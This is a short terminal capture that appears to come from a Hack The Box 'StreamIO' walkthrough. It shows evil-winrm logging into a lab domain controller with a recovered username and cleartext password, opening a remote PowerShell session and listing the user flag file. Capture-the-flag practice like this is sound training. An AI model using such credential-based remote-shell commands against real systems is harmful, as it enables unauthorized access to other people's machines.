 ┌──(root㉿pain)-[/htb/streamio]
└─# evil-winrm -i dc.streamIO.htb -u nikk37 -p 'get_dem_girls2@yahoo.com'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
 for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-com
pletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> ls ..\Desktop
    Directory: C:\Users\nikk37\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/27/2025   7:45 AM             34 user.txt
*Evil-WinRM* PS C:\Users\nikk37\Documents>